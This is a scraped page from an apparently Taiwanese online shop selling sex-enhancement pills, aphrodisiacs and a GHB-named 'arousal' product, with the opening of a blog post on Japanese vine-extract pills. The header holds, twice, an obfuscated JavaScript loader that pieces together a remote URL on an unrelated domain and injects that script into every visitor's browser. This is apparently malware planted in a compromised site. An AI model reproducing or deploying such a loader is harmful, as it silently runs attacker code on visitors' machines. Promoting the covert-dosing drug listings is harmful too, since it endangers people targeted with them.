<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
<div class="container">
<div class="whb-flex-row whb-general-header-inner">
<div class="whb-column whb-col-left whb-visible-lg">
<div class="site-logo">
<a href="https://jpgww.com/" class="wd-logo wd-main-logo" rel="home">
<img src="https://jpgww.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="性藥本鋪|男用壯陽藥|陰莖增大增粗|女用春藥媚藥|持久液|原裝正品販售" style="max-width: 250px;" />	</a>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
</div>
<div class="whb-column whb-col-right whb-visible-lg">
<!-- <link rel="stylesheet" id="wd-header-my-account-dropdown-css" href="https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.5.3" type="text/css" media="all" /> --> 			<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-text">
<a href="https://jpgww.com/my-account/" title="My account">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Login / Register			</span>
</a>
<div class="wd-dropdown wd-dropdown-register">
<div class="login-dropdown-inner">
<span class="login-title title"><span>Sign in</span><a class="create-account-link" href="https://jpgww.com/my-account/?action=register">Create an Account</a></span>
<form method="post" class="login woocommerce-form woocommerce-form-login
" action="https://jpgww.com/my-account/" 			>
<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label for="password">Password&nbsp;<span class="required">*</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
</p>
<p class="form-row">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="cbd2b108ec" /><input type="hidden" name="_wp_http_referer" value="/%E6%9C%8D%E7%94%A8%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A0%E7%9A%84%E5%B9%BE%E5%80%8B%E5%B8%B8%E8%A6%8B%E5%B0%88%E6%A5%AD%E5%95%8F%E9%A1%8C1%EF%BC%81/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
</p>
<div class="login-form-footer">
<a href="https://jpgww.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label>
</div>
</form>
</div>
</div>
</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen" title="Search">
<a href="javascript:void(0);" aria-label="Search">
<span class="wd-tools-icon">
</span>
</a>
</div>
<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2" title="My Wishlist">
<a href="https://jpgww.com/wishlist/">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Wishlist		</span>
</a>
</div>
<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
<a href="https://jpgww.com/cart/" title="Shopping cart">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="subtotal-divider">/</span>
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>0.00</bdi></span></span>
</span>
</a>
</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1">
<a href="#" rel="nofollow">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">Menu</span>
</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
<div class="site-logo">
<a href="https://jpgww.com/" class="wd-logo wd-main-logo" rel="home">
<img src="https://jpgww.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="性藥本鋪|男用壯陽藥|陰莖增大增粗|女用春藥媚藥|持久液|原裝正品販售" style="max-width: 140px;" />	</a>
</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
<a href="https://jpgww.com/cart/" title="Shopping cart">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="subtotal-divider">/</span>
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>0.00</bdi></span></span>
</span>
</a>
</div>
</div>
</div>
</div>
</div>
<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
<div class="container">
<div class="whb-flex-row whb-header-bottom-inner">
<div class="whb-column whb-col-left whb-visible-lg">
<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-8443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8443 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://jpgww.com/" class="woodmart-nav-link"><span class="nav-link-text">首頁</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">
<div class="container">
</div>
</div>
</li>
<li id="menu-item-10098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10098 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e8%b6%85%e7%b4%9a%e9%9b%99%e6%95%88%e5%b8%8c%e6%84%9b%e5%8a%9b%e3%80%91extra-super-tadarise%e5%8d%b0%e5%ba%a6%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">印度藥推薦</span></a></li>
<li id="menu-item-10100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10100 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e3%80%91%e9%87%91%e6%a8%99%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9%e7%94%b7%e6%80%a7/" class="woodmart-nav-link"><span class="nav-link-text">男性保健</span></a></li>
<li id="menu-item-10099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10099 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e7%8a%80%e5%88%a9%e5%a3%abcialis%e3%80%91%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e5%8a%a9%e5%8b%83%e5%a2%9e%e7%a1%ac%e7%be%8e%e5%9c%8b/" class="woodmart-nav-link"><span class="nav-link-text">壯陽藥推薦</span></a></li>
<li id="menu-item-10101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10101 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e8%aa%bf%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e4%b8%80%e6%bb%b4%e9%8a%b7%e9%ad%82%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e7%b8%ae%e9%99%b0%e9%a6%99%e6%b8%af%e5%ba%b7%e6%a9%8b%e7%94%9f%e7%89%a9/" class="woodmart-nav-link"><span class="nav-link-text">春藥推薦</span></a></li>
<li id="menu-item-10102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10102 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%82%ac%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e9%a6%99%e6%b8%afghb%e9%a6%99%e6%b8%afg%e6%b0%b4%e5%82%ac%e6%83%85%e6%b0%b4%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e8%bf%b7%e5%b9%bb%e6%98%a5/" class="woodmart-nav-link"><span class="nav-link-text">迷幻催情</span></a></li>
<li id="menu-item-10851" class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-10851 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">All Products</span></a></li>
<li id="menu-item-8399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8399 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/portfolio/" class="woodmart-nav-link"><span class="nav-link-text">文件夾</span></a></li>
<li id="menu-item-8400" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8400 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-load-ajax dropdown-with-height" style="--wd-dropdown-height: 405px;--wd-dropdown-width: 800px;"><a href="https://jpgww.com/blog-%e6%80%a7%e8%97%a5%e6%9c%ac%e9%8b%aa%e7%94%b7%e7%94%a8%e5%a3%af%e9%99%bd%e8%97%a5%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e5%a2%9e%e7%b2%97%e5%a5%b3%e7%94%a8%e6%98%a5%e8%97%a5%e5%aa%9a%e8%97%a5/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">
<div class="container">
<div class="dropdown-html-placeholder wd-fill" data-id="8371"></div>
</div>
</div>
</li>
<li id="menu-item-8411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8411 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">關於我們</span></a></li>
<li id="menu-item-8412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8412 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">聯繫我們</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
</div>
</div>
</div>
</div>
</header>
<div class="main-page-wrapper">
<div class="page-title  page-title-default title-size-default title-design-centered color-scheme-light title-blog" style="">
<div class="container">
<h3 class="entry-title title">Blog</h3>
<div class="breadcrumbs"><a href="https://jpgww.com/" rel="v:url" property="v:title">Home</a> &raquo; <span><a rel="v:url" href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e4%bd%9c%e7%94%a8/">日本藤素作用</a></span> &raquo; </div><!-- .breadcrumbs -->											</div>
</div>
<!-- MAIN CONTENT AREA -->
<div class="container">
<div class="row content-layout-wrapper align-items-start">
<div class="site-content col-lg-9 col-12 col-md-9" role="main">
<article id="post-10648" class="post-single-page post-10648 post type-post status-publish format-standard has-post-thumbnail hentry category-809 category-864 category-867 category-810 category-940 category-808 tag-861 tag-804 tag-800 tag-802 tag-874 tag-868">
<div class="article-inner">
<div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e4%bd%9c%e7%94%a8/" rel="category tag">日本藤素作用</a>, <a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%89%af%e4%bd%9c%e7%94%a8/" rel="category tag">日本藤素副作用</a>, <a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%8a%9f%e6%95%88/" rel="category tag">日本藤素功效</a>, <a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%90%83%e6%b3%95/" rel="category tag">日本藤素吃法</a>, <a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/" rel="category tag">日本藤素哪裡購買</a>, <a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%95%88%e6%9e%9c/" rel="category tag">日本藤素效果</a></div>
<h1 class="wd-entities-title title post-title">服用日本藤素的幾個常見專業問題1！</h1>
<div class="entry-meta wd-entry-meta">
<ul class="entry-meta-list">
<li class="modified-date">
<time class="updated" datetime="2022-08-18T20:27:41+08:00">
2022 年 8 月 18 日		</time>
</li>
<li class="meta-author">
<span>
Posted by					</span>
<img alt='author-avatar' src='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
<a href="https://jpgww.com/author/dong0625/" rel="author">
<span class="vcard author author_name">
<span class="fn">jieker</span>
</span>
</a>
</li>
</ul>
</div><!-- .entry-meta -->
<header class="entry-header">
<figure id="carousel-161" class="entry-thumbnail" data-owl-carousel data-hide_pagination_control="yes" data-desktop="1" data-tablet="1" data-tablet_landscape="1" data-mobile="1">
<img width="819" height="1024" src="[data-uri]" class="attachment-post-thumbnail size-post-thumbnail wp-post-image ewww_webp" alt="" decoding="async" fetchpriority="high"  sizes="(max-width: 819px) 100vw, 819px" data-src-img="https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1.jpg.webp 819w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-240x300.jpg.webp 240w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-640x800.jpg.webp 640w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-768x960.jpg.webp 768w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-430x538.jpg.webp 430w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-700x875.jpg.webp 700w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-150x188.jpg.webp 150w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1.jpg 819w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-240x300.jpg 240w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-640x800.jpg 640w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-768x960.jpg 768w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-430x538.jpg 430w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-700x875.jpg 700w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-150x188.jpg 150w" data-eio="j" /><noscript><img width="819" height="1024" src="https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1.jpg 819w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-240x300.jpg 240w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-640x800.jpg 640w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-768x960.jpg 768w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-430x538.jpg 430w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-700x875.jpg 700w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-150x188.jpg 150w" sizes="(max-width: 819px) 100vw, 819px" /></noscript>						
</figure>
<div class="post-date wd-post-date wd-style-with-bg" onclick="">
<span class="post-date-day">
18				</span>
<span class="post-date-month">
8 月				</span>
</div>
</header><!-- .entry-header -->
<div class="article-body-container">
<div class="entry-content wd-entry-content">
<div id="ez-toc-container" class="ez-toc-v2_0_62 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title " >內容目錄</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#%E5%B0%8D%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A0%E7%94%B7%E6%80%A7%E9%80%9F%E6%95%88%E4%BF%9D%E5%81%A5%E5%93%81%E6%83%85%E6%9C%89%E7%8D%A8%E9%90%98%E7%9A%84%E7%B5%90%E6%9E%9C%E6%98%AF%E7%99%BC%E7%8F%BE%E8%87%AA%E5%B7%B1%E6%94%B9%E5%96%84%E5%BE%97%E5%A4%AA%E5%A4%9A%EF%BC%8C%E5%8F%96%E8%80%8C%E4%BB%A3%E4%B9%8B%E7%9A%84%E6%98%AF%E5%B0%8D%E7%94%9F%E6%B4%BB%E5%B0%8D%E6%88%BF%E4%BA%8B%E6%9B%B4%E5%8A%A0%E6%9C%89%E4%BF%A1%E5%BF%83%EF%BC%8C%E4%B8%8D%E9%81%8E%E5%9C%A8%E4%BD%BF%E7%94%A8%E9%81%8E%E7%A8%8B%E4%B8%AD%E6%9C%83%E4%BC%B4%E9%9A%A8%E4%B8%80%E4%BA%9B%E8%BC%83%E7%82%BA%E5%B0%88%E6%A5%AD%E7%9A%84%E5%95%8F%E9%A1%8C%EF%BC%8C%E9%9B%96%E7%84%B6%E4%B8%8D%E6%9C%83%E5%B0%8D%E8%BA%AB%E9%AB%94%E7%94%A2%E7%94%9F%E5%BD%B1%E9%9F%BF%EF%BC%8C%E4%BD%86%E6%98%AF%E9%82%84%E6%98%AF%E5%8F%AF%E4%BB%A5%E6%9C%89%E4%B8%80%E4%BA%9B%E8%AA%8D%E8%AD%98%E3%80%82%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A0%E8%83%BD%E5%A4%A0%E4%BF%83%E9%80%B2%E6%80%A7%E5%99%A8%E5%AE%98%E8%A1%80%E6%B6%B2%E5%BE%AA%E7%92%B0%EF%BC%8C%E8%AA%BF%E7%AF%80%E6%80%A7%E7%A5%9E%E7%B6%93%E7%B3%BB%E7%B5%B1%EF%BC%8C%E4%BF%83%E4%BD%BF%E6%95%B4%E9%AB%94%E5%8A%9F%E8%83%BD%E5%85%A8%E9%9D%A2%E6%8F%90%E5%8D%87%EF%BC%8C%E6%94%B9%E5%96%84%E7%A5%9E%E7%B6%93%E7%96%B2%E5%8B%9E%EF%BC%8C%E6%81%A2%E8%A4%87%E5%99%A8%E5%AE%98%E6%B4%BB%E5%8A%9B%EF%BC%8C%E4%BF%AE%E8%A4%87%E7%97%85%E7%90%86%E6%90%8D%E5%82%B7%EF%BC%8C%E4%BB%A5%E9%81%94%E5%88%B0%E5%A2%9E%E5%BC%B7%E6%80%A7%E8%83%BD%E5%8A%9B%EF%BC%8C%E6%B2%BB%E7%99%82%E9%99%BD%E7%97%BF%E6%97%A9%E6%B4%A9%E5%BB%B6%E9%95%B7%E6%80%A7%E7%94%9F%E6%B4%BB%E6%99%82%E9%96%93%E7%9A%84%E7%9B%AE%E7%9A%84%E3%80%82%E6%9C%8D%E7%94%A8%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A0%E7%9A%84%E5%B9%BE%E5%80%8B%E5%B8%B8%E8%A6%8B%E5%B0%88%E6%A5%AD%E5%95%8F%E9%A1%8C%EF%BC%81" 